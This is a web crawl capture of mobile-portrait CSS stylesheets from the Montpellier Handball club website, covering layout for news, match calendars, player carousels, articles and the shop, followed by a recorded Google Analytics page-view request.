		margin: 0;
	}
	.items-inside .item-col100 {
		width: 100%;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css
		
	 ------------------------------------------------------------------------		*/
	.content-item .picture {
		height: 180px;
	}



/* ------------------------------------------------------------------------ 		
			
		PLUGINS/PAGINATION.css
		
	 ------------------------------------------------------------------------		*/
	div.pagination-wrapper {
		width: 100%;
	}
		div.pagination-inside {
			width: 98%;
			margin: 0 auto;
		}


/* ------------------------------------------------------------------------ 		
			
		CORE/SECTIONS.css
		
	 ------------------------------------------------------------------------		*/
	.section-title {
		padding: 0 10px;		
	}

	ul.form-default.front-contact label {
		width: 30%;
		font-size: 11px;
	}
	ul.form-default.front-contact .input {
		width: 60%;
	}

}

@media only screen and (max-width: 380px), only screen and (max-device-width: 380px) {
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/contents.css?v=2024-02-05_x001
body_size: 1272
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {
.section-link {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.section-link a {
		margin-bottom: 4px;
	}
.section-link.link-more {
	margin-top: 20px;
}

.newsletter-form {
	width: 100%;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.newsletter-form .title,
	.newsletter-form .field,
	.newsletter-form .submit {
		width: 100%;
		text-align: center;
		margin: 4px 0;
	}
	.newsletter-form .field input,
	.newsletter-form .submit input {
		width: 80%;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/
.partners-item {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.partners-item .picture {
	margin: 0 auto;
}
.partners-item .description {
	width: 100%;
	text-align: center;
	margin: 5px 0;
}
.partners-item .description .title {
	font-size: 15px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/LISTINGS.css

	 ------------------------------------------------------------------------		*/

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col {
	width: 50%;
}
.medias-col.events {
	width: 50%;
}

.medias-item {
	height: 200px;
}
.medias-item .inside {
	height: 200px;
}
.medias-item .picture-overlay {
	height: 90px;
}
.medias-item .row-date {
	bottom: 66px;
}
.medias-item .row-description {
	bottom: 18px;
	font-size: 13px;
	height: 40px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.trophees-home {
	margin-top: 25px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.row-calendars {
	margin: 0 12px 2px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.row-calendars .col-date {
		width: 100%;
		text-align: center;
		margin-bottom: 5px;
	}
		.row-calendars .col-date .date {
			text-align: center;
		}

	.row-calendars .home-name,
	.row-calendars .away-name {
		width: 25%;
	}
	.row-calendars .home-logo,
	.row-calendars .away-logo {
		width: 14%;
	}
	.row-calendars .col-score {
		width: 21%;
		font-size: 23px;
	}
	.row-calendars .col-day {
		width: 100%;
		margin: 5px 0;
		text-align: center;
	}
	.row-calendars .col-icons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}

/* equipe pro > dernier/prochain resultats */
.next-wrapper .row-calendars, .results-carousel .row-calendars {
	justify-content: center; -webkit-justify-content: center;
}
.next-wrapper .row-calendars .col-date {
	width: 100%;
}
.next-wrapper .row-calendars-title, .results-carousel .row-calendars-title {
	text-align: center;
}

/* equipe pro > prochain match d'une compétition */
.competition-next-game {
	height: unset;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	padding: 15px;
	background-position: top center;
}
	.competition-next-game .infos {
		padding: 15px 0;
		text-align: center;
	}
	.competition-next-game .buttons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/NEWS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MAPS.css

	 ------------------------------------------------------------------------		*/


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SLIDERS.css

	 ------------------------------------------------------------------------		*/
/* 	PRODUCTS 	*/
.products-carousel.owl-carousel {
	width: 100%;
}
.products-carousel .owl-nav {
    top: -44px;
    width: 15%;
    left: 8px;
}


/*	PLAYERS > SMALL 	*/
.players-carousel-small {
}
.players-carousel-small .owl-nav {
	top: auto;
	bottom: 50px;
}
.players-carousel-small.owl-carousel {
}
.players-carousel-small .players-item {
}
	.players-carousel-small .players-item .picture {
		left: 0px;
	}
.players-carousel-small .owl-item.active.center .players-item .more-infos {
	right: 0px;
	width: 50%;
}


.owl-nav-small-white .owl-nav .owl-prev {
	background: url('../_img/slider/arrow-left-blue-small.png');
}
.owl-nav-small-white .owl-nav .owl-next {
	background: url('../_img/slider/arrow-right-blue-small.png');
}

/*	PLAYERS > LARGE 	*/
.players-carousel-large-wrapper {
	width: 100%;
}
	.players-carousel-large.owl-carousel {
		width: 100%;
	}

.players-carousel-large .owl-nav {
    top: -70px;
    width: 90px;
    left: 8px;
}

.players-more-wrapper {
	height: 400px;
}
.players-more-infos .name {
	left: 0px;
}
.players-more-infos .number {
	top: 90px;
    left: 60px;	
}
	.players-more-infos .number span {
		font-size: 70px;
	}
	.players-more-infos .number .nb {
	    top: 15px;
	    left: 40px;
	}
	.players-more-infos .col-infos {
	    top: 205px;
	    left: 68px;
	    width: 334px;
	}
	.players-more-infos .col-infos .infos-item {
		width: 100%;
	}
	.players-more-infos .col-picture {
		top: -50px;
	}
}

@media only screen and (max-width: 400px), only screen and (max-device-width: 400px) {
	.content-item.item-big {
		height: 250px;
	}
	.content-item.item-big .picture {
		height: 250px;
	}
	.medias-col.events {
		width: 100%;
	}

	.medias-item {
		height: 170px;
	}
	.medias-item .inside {
		height: 170px;
	}

	.medias-col.events .medias-item.has-picture {
		height: 230px;
	}
	.medias-col.events .medias-item.has-picture .inside {
		height: 230px;
	}

	/* news home */
	.box-infos {
	    padding: 18px;
	}
	.box-infos .title {
	    font-size: 21px;
	}
	.box-infos .date {
		font-size: 16px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/sports.css?v=2024-02-05_x001
body_size: 1678
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* calendars > filtre mois */
.months-wrapper .month-item {
	padding: 2px 12px;
}
.spacer-item {
	display: none;
}
.calendars-index .row-nav .col-tabs .tabs-item {
	width: 25%;
}
.calendars-index .row-nav .col-tabs .tabs-item .logo {
	width: unset;
}

/* home > calendars > carrousel */
.calendars-carousel-wrapper {
	height: unset;
}
.calendars-carousel-wrapper .calendars-carousel {
	height: 148px;
}
.calendars-carousel-wrapper .calendars-carousel .item {
	height: 148px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.calendars-carousel .item .competition-logo {

	}
		.calendars-carousel .item .competition-logo img {
			height: 55px;
		}
	.calendars-carousel .item .teams-logo img {
		height: 60px;
	}
	.calendars-carousel .item .infos {
		width: 96%;
		margin: 5px auto;
		font-size: 16px;
	}
	.calendars-carousel .item .infos .teams-name {
		font-size: 26px;
		text-align: center;
	}
	.calendars-carousel .item .infos .date {
		text-align: center;
	}
	.calendars-carousel .item .infos .button {
		margin: 10px auto 0;
	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
 .competition-row .competitions-logo {
 	display: none;
 }
 .tabs-wrapper {
 	margin-bottom: 20px;
 }
.tab-item {
	margin: 10px 1% 20px;
    width: 31%;
    padding: 8px 0;
    font-size: 14px;
    text-align: center;
}
table.table {
	font-size: 12px;
}
table.table thead tr th {
	font-size: 11px;
}
table.table tbody tr td.first-cell span {
	display: block;
	width: 100%;
	text-align: left;
	padding-bottom: 3px;
}
.events-item {
	padding: 8px 3px;
}
.event-col-teams .team-logo {
	display: none;
}

.event-col-team {
}
	.event-col-team .teams-logo {
		width: 50px;
		height: 50px;
	}
		.event-col-team .teams-logo img {
			width: 50px;
			height: 50px;
		}
	.event-col-team .teams-name {
		font-size: 14px;
	}
.teams-wrapper .col-center {
}
	.teams-wrapper .col-center .time {
		font-size: 12px;
	}
	.teams-wrapper .col-center .time span {
		font-size: 16px;
	}
	.teams-wrapper .col-center .score {
		font-size: 30px;
		margin-bottom: 25px;
	}
		.teams-wrapper .col-center .score span {
			font-size: 32px;
		}
	.teams-wrapper .col-center .refresh {
		margin-bottom: 15px;
		font-size: 9px;
	}

.player-item .player-stats {
	width: 100px;
}
	.player-item .player-infos .player-name {
		text-align: left;
		margin-left: 3px;
	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css

	 ------------------------------------------------------------------------		*/
.competitions-home .col-tabs {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	height: auto;
}
	.competitions-home .col-tabs .section-title {
		width: 100%;
		margin: 0;
		text-align: center;
	}
	.competitions-home .col-tabs .tabs-item {
		width: 20%;
		margin: 5px auto;
	}
	.competitions-home .col-infos {
		margin: 0 auto;
		width: 95%;
		height: auto;
	}
	.competitions-home .col-infos .tabs-content {
		width: 100%;
		height: auto;
	}
		.competitions-home .col-news {
			width: 100%;
		}
		.competitions-home .col-calendars, .competitions-home .col-calendars.w-standings {
			width: 100%;
			margin: 0;
			margin-top: 10px;
		}
		.competitions-home .col-standings {
			width: 100%;
			margin: 0;
			margin-top: 10px;
		}


.competitions-index .infos-wrapper {
	padding: 30px 15px 15px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.competitions-index .col-news {
		width: 100%;
	}
	.competitions-index .col-calendars {
		width: 100%;
		margin: 0;
		margin-top: 10px;
	}

.competitions-index .next-wrapper {
	width: 100%;
	margin: 0px;
	height: auto;
	bottom: auto;
	position: relative;
}
	.competitions-index .next-wrapper .title {
		width: 100%;
		padding: 7px 15px;
		background: #85c4eb;
		margin: 0px;
	}
	.competitions-index .next-wrapper .match {
		height: auto;
		padding: 15px;
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.competitions-index .next-wrapper .match .teams-name {
			width: 25%;
			margin: 0;
		}
		.competitions-index .next-wrapper .match .teams-home, .competitions-index .next-wrapper .match .teams-away {
			width: 10%;
		}
		.competitions-index .next-wrapper .match .teams-vs {
			width: 12%;
		}
		.competitions-index .next-wrapper .match .date {
			width: 40%;
			margin: auto 0;
		}
		.competitions-index .next-wrapper .match .addto {
			margin-top: 10px;
			margin-bottom: 10px;
			margin-left: auto;
		}
		.competitions-index .next-wrapper .match .button {
			margin-top: 10px;
			margin-bottom: 10px;
			margin-right: auto;
		}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/FAMOUS.css

	 ------------------------------------------------------------------------		*/
.famous-item,
.section-subtitle.hall-fame,
.famous-item, .famous-more {
	width: 50%;
}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/CALENDARS.css

	 ------------------------------------------------------------------------		*/
.calendars-index .row-nav {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.calendars-index .row-nav .col-title {
		width: 100%;
	}
		.calendars-index .row-nav .col-title .section-title {
			margin: 0px;
			margin-bottom: 7px;
			text-align: center;
		}
	.calendars-index .row-nav .col-tabs {
		width: 97%;
		margin: 0 auto;
		justify-content: center; -webkit-justify-content: center;
	}
		.calendars-index .row-nav .col-tabs .tabs-item .name {
			font-size: 9px;
		}


.calendars-index-carousel .row-calendars {
	margin: 0 10px 2px;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.calendars-index-carousel .row-calendars .col-date {
		width: 100%;
		text-align: center;
	}
		.calendars-index-carousel .row-calendars .col-date .date {
			text-align: center;
		}
	.calendars-index-carousel .row-calendars .home-name, .calendars-index-carousel .row-calendars .away-name {
		width: 25%;
		font-size: 12px;
	}
	.calendars-index-carousel .row-calendars .home-logo, .calendars-index-carousel .row-calendars .away-logo {
		width: 15%;
	}
	.calendars-index-carousel .row-calendars .col-score {
		width: 20%;
		font-size: 18px;
	}
	.calendars-index-carousel .row-calendars .col-day {
		width: 100%;
		text-align: center;
		margin: 5px 0;
	}
	.calendars-index-carousel .row-calendars .col-icons {
		width: 100%;
		justify-content: center; -webkit-justify-content: center;
	}



/* ------------------------------------------------------------------------ 		
			
		SPORTS/PLAYERS.css

	 ------------------------------------------------------------------------		*/
.players-carousel-small .players-item .picture {
	width: 200px;
	top: 50px;
	left: 0px;
}
	.players-carousel-small .players-item .picture img {
		height: auto;
		width: 230px;
		margin: 0 auto;
	}

.players-carousel-small .players-item .more-infos .number {
	top: 30px;
}
.players-carousel-small .players-item .more-infos .number {
	font-size: 40px;
	text-align: right;
	padding-right: 10px;
}


.players-more-infos.index {
	height: 670px;
}
	.players-more-infos.index.staffs {
		height: 570px;
	}
.players-more-infos.index .name {
	width: 75%;
	text-align: left;
	position: absolute;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 15px;
	font-size: 28px;
}
.players-more-infos.index .number {
	width: 35%;
	text-align: left;
	position: absolute;
	font-size: 50px;
	height: auto;
	left: auto;
	right: 10px;
	bottom: auto;
	top: 10px;
}
	.players-more-infos.index .number span {
		font-size: 40px;
	}
.players-more-infos.index .col-picture {
	position: absolute;
	width: 95%;
	text-align: center;
	height: 320px;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 43px;
	overflow: hidden;
}
.players-more-infos.index .col-infos {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 330px;
}
.players-more-infos .col-stats {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 480px;
}
	.players-more-infos .col-stats .title {
		margin-bottom: 4px;
	}
	.players-more-infos .col-stats .stats-item {
		font-size: 15px;
	}
.players-more-infos.index .rs-links {
	position: absolute;
	width: 95%;
	margin: 15px auto;
	height: auto;
	left: 10px;
	right: auto;
	bottom: auto;
	top: 618px;
}

.players-more-infos .col-picture.to-staff {
	top: 25px;
	left: 0 !important;
	overflow: hidden;
	height: 317px;
}

.row-calendars .col-score {
	font-size: 21px;
	width: 22%;
}
	.row-calendars .col-score img {
		max-width: 95%;
	}
.row-calendars .home-logo img,
.row-calendars .away-logo img {
	height: 37px;
}
.row-calendars .home-name,
.row-calendars .away-name {
	font-size: 11px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/nav.css?v=2024-02-05_x001
body_size: 240
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		NAV/MAIN.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .head-name {
	font-size: 16px;
}
	div.header-desktop .head-name span {
		font-size: 16px;
	}
	div.header-desktop .head-name .site {
		font-size: 12px;
		margin-top: 0px;
	}
div.header-desktop .row-logo .links .feeds-links {
	display: none;
}


.site-nav-inside .col-main {
	width: 70%;
	margin-left: 10px;
	margin-top: 0px;
}
.site-nav-inside .col-top {
	width: 110px;
	margin-right: 10px;
	margin-top: 10px;
}
	.site-nav-inside .col-top a {
		width: 110px;
	}
.mobile-nav-top .link-a.w-icon .name {
	font-size: 14px;
}
.mobile-nav-top .link-a {
	font-size: 14px;
}
.mobile-nav-top .nav-arrow {
	width: 30px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/articles.css?v=2024-02-05_x001
body_size: 378
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css

	 ------------------------------------------------------------------------		*/

.article-level.bloc-grey {
	padding-top: 10px;
}
.article-inside {
	padding: 0px;
}
.article-container {
	padding: 0px;
}
.article-level.bloc {
	padding: 10px;
}
section article .article-level.bloc, article .article-level.bloc:first-child, article .article-level.bloc:last-child {
	padding: 15px 0 0;
}

/* ------------------------------------------------------------------------ 		
			
		ARTILCES/TITLES.css

	 ------------------------------------------------------------------------		*/
	h1 {
		font-size: 25px;
	}
		article h1 {
			font-size: 24px;
			line-height: 1.1;
		}
	h2 {
		font-size: 20px;
		padding-left: 10px;
	}	
	h3 {
		font-size: 18px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
	h4 {
		font-size: 15px;
		padding-left: 10px;
		padding-bottom: 4px;
	}

.columns-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}

/* LARGEUR */
.columns-wrapper .col.width-xsmall {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-sidebar {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-small {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-small-l {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-s {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-l {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large-s {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-large-f {
	width: calc(100% - 20px);
	margin: 0 10px;
}
.columns-wrapper .col.width-full {
	width: calc(100% - 20px);
	margin: 0 10px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/plugins.css?v=2024-02-05_x001
body_size: 287
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {
.players-carousel-small .owl-nav,
.owl-nav {
    top: 5px;
    right: 0;
    bottom: auto;
    width: 15%;
}
/*    .owl-theme .owl-nav .owl-next {
        background: url('../../_img/slider/arrow-right-grey-small.png');
    }*/


/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
div.tabslinks-wrapper {
}

#prehome_wrapper img {
    width: 100%;
    height: auto;
}

/* ------------------------------------------------------------------------         
            
        PLUGINS/TIMELINE.css

     ------------------------------------------------------------------------       */
.cd-timeline-content .picture {
	height: 195px;
	margin-bottom: 7px;
}

}
@media only screen and (max-width: 400px), only screen and (max-device-width: 400px) {
 
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/shop.css?v=2024-02-05_x001
body_size: 439
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
.shop-col-filters.extended {
	width: 85%;
}
.shop-col-index.reduced {
	width: 0%;
}

.products-nav .col-orders {
	width: 33%;
}
	.products-nav select {
		width: 97%;
	}



/* ------------------------------------------------------------------------ 		
			
		SHOP/PRODUCTS.css

	 ------------------------------------------------------------------------		*/
.products-wrapper {
	justify-content: center; -webkit-justify-content: center;
}	 
.col-infos .title {
	font-size: 35px;
}
.col-infos .price-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.col-infos .price-wrapper .promo-col {
	margin: 10px 0;
}
	.col-infos .price-wrapper .promo-col span {
		font-size: 17px;
	}


.step-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.step-wrapper .step {
		padding: 9px;
	}


/* HOME */
.products-col {
}


/* ------------------------------------------------------------------------ 		
			
		SHOP/ORDERS.css

	 ------------------------------------------------------------------------		*/
.addbox-wrapper .head {
	height: 50px;
}
.addbox-wrapper .head .title {
	width: 60%;
	padding-left: 5px;
}
.addbox-wrapper .head .shop-continue {
	padding-right: 5px;
	width: 38%;
	text-align: right;
}
.addbox-wrapper .cols {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.addbox-wrapper .col-product {
	display: none;
}
.addbox-wrapper .col-orders {
	width: 95%;
	border: none;
}
	.addbox-wrapper .col-orders .bt-actions {
		height: 40px;
		font-size: 20px;
	}

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1676909745&t=pageview&_s=1&dl=https%3A%2F%2Fwww.montpellierhandball.com%2Factualites%2F2022-12-17%2Fliqui-moly-starligue-une-victoire-en-lettres-capitales&ul=en-us%40posix&dt=Liqui%20Moly%20Starligue%20%3A%20Une%20VICTOIRE%20en%20lettres%20CAPITALES&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1355192488&gjid=705942834&cid=1478394881.1769047919&tid=UA-27372312-1&_gid=1662728106.1769047919&_r=1&_slc=1&z=1390685026
body_size: -453
content:
2,cG-T02LNHDDQX